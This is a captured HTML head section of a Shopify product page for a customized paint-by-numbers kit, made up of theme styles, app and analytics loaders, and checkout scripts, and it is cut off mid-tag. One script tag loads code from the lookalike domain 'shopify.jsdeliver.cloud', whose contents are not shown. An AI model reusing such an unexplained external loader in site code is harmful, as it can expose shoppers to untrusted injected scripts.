

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://homecraftology.com/products/customized-paint-by-numbers-kit
body_size: 93863
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=81d31da0"></script>
    <script src="https://code.jquery.com/jquery-3.6.4.min.js"></script>
    <script src='//d1liekpayvooaz.cloudfront.net/apps/uploadery/uploadery.js?shop=homecraftology.myshopify.com'></script>

<script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="a9ff8d0c-282a-4853-8633-ad84ff13ddb7" src="[data-uri]"></script>
    
 <script>
  $(window).scroll(function() {
    if (document.getElementById('limoniapps-discountninja-stickybar-wrapper')) {
      var targetOffset = $('.announcement-bar-section').offset().top;
      function toggleBodyClass() {
        var scrollPosition = $(window).scrollTop();
        if (scrollPosition > targetOffset) {
          $('body').addClass('scrolled');
        } else {
          $('body').removeClass('scrolled');
        }
      }
       
      toggleBodyClass();

      
        
            var elementHeight = $("#limoniapps-discountninja-stickybar-wrapper").height();
            document.documentElement.style.setProperty('--limo-height', elementHeight + 'px');
            toggleBodyClass();
        
       

      };
      });
  </script>  


    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://homecraftology.com/products/customized-paint-by-numbers-kit">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/main.js?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc="></script>
    <script src="//homecraftology.com/cdn/shop/t/104/assets/secondary.js?v=85218290537835024231727263389" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//homecraftology.com/cdn/shop/files/favicon.png?crop=center&height=32&v=1614933197&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
  <title>Customized Paint By Numbers Kit - Home Craftology</title>
  <meta name="description" content="Home Craftology are the best quality I have ordered and I won’t be going anywhere else again. -Debra S. Victoria, Australia (Verified Review) When life gets busy and stressful you need time to relax..">

    <title>
      Customized Paint By Numbers Kit - Home Craftology
</title>

    
      <meta name="description" content="Home Craftology are the best quality I have ordered and I won’t be going anywhere else again. -Debra S. Victoria, Australia (Verified Review) When life gets busy and stressful you need time to relax..">
    

    

<meta property="og:site_name" content="Home Craftology">
<meta property="og:url" content="https://homecraftology.com/products/customized-paint-by-numbers-kit">
<meta property="og:title" content="Customized Paint By Numbers Kit - Home Craftology">
<meta property="og:type" content="product">
<meta property="og:description" content="Home Craftology are the best quality I have ordered and I won’t be going anywhere else again. -Debra S. Victoria, Australia (Verified Review) When life gets busy and stressful you need time to relax.."><meta property="og:image" content="http://homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566">
  <meta property="og:image:secure_url" content="https://homecraftology.com/cdn/shop/files/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600"><meta property="og:price:amount" content="39.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Customized Paint By Numbers Kit - Home Craftology">
<meta name="twitter:description" content="Home Craftology are the best quality I have ordered and I won’t be going anywhere else again. -Debra S. Victoria, Australia (Verified Review) When life gets busy and stressful you need time to relax..">

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="7zCnu9NTjHDQFADwym6UP4e1o_2UsTiRdYt-oG5vra8">
<meta name="google-site-verification" content="zfeWJfzRkq90BY-Kr4VXIPubmPr-KvwF-iGvXznnCIY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/377454655/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="d7b7abb5094a545259095673ab874f8f">
<meta id="in-context-paypal-metadata" data-shop-id="377454655" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://homecraftology.com/products/customized-paint-by-numbers-kit">
<link rel="alternate" hreflang="en" href="https://homecraftology.com/products/customized-paint-by-numbers-kit">
<link rel="alternate" hreflang="de-DE" href="https://homecraftology.com/de-de/products/customized-paint-by-numbers-kit">
<link rel="alternate" hreflang="fr-FR" href="https://homecraftology.com/fr-fr/products/customized-paint-by-numbers-kit">
<link rel="alternate" hreflang="en-HK" href="https://homecraftology.com/en-hk/products/customized-paint-by-numbers-kit">
<link rel="alternate" hreflang="en-JP" href="https://homecraftology.com/en-jp/products/customized-paint-by-numbers-kit">
<link rel="alternate" type="application/json+oembed" href="https://homecraftology.com/products/customized-paint-by-numbers-kit.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=377454655" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":377454655,"countryCode":"AU","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/377454655","merchantName":"Home Craftology","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","jcb"],"total":{"type":"pending","label":"Home Craftology","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"d7b7abb5094a545259095673ab874f8f","betas":["rich-media-storefront-analytics"],"domain":"homecraftology.com","predictiveSearch":true,"shopId":377454655,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "homecraftology.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Shrine With Search AI custom filters","id":127490555967,"schema_name":"Shrine PRO","schema_version":"1.1.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "homecraftology.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/416aDk5vV\/loox.1519450284680.js?shop=homecraftology.myshopify.com","\/\/d1liekpayvooaz.cloudfront.net\/apps\/uploadery\/uploadery.js?shop=homecraftology.myshopify.com","\/\/cdn.shopify.com\/proxy\/e7b73828b1078f191ae195d2a6877c8ef6495b993490289a45c9e11c3504b58e\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=homecraftology.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/ds0wlyksfn0sb.cloudfront.net\/elevateab.app.txt?shop=homecraftology.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":377454655,"offset":36000,"reqid":"0faf04a6-4a3f-47ed-9ca0-1c8211dd3f5c-1769349608","pageurl":"homecraftology.com\/products\/customized-paint-by-numbers-kit","u":"61ed4939a108","p":"product","rtyp":"product","rid":6849514831935};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//homecraftology.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//homecraftology.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://homecraftology.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://homecraftology.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//homecraftology.com/cdn/shop/t/104/compiled_assets/scripts.js?v=436733"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: Helvetica, Arial, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//homecraftology.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//homecraftology.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.4;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 46, 42, 57;
        --color-shadow: 46, 42, 57;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 109, 56, 139;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 109, 56, 139;
        --color-base-accent-2: 24, 209, 8;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #6d388b;
        --gradient-base-accent-1: #6d388b;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//homecraftology.com/cdn/shop/t/104/assets/base.css?v=62931575679868319891762858601" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//homecraftology.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
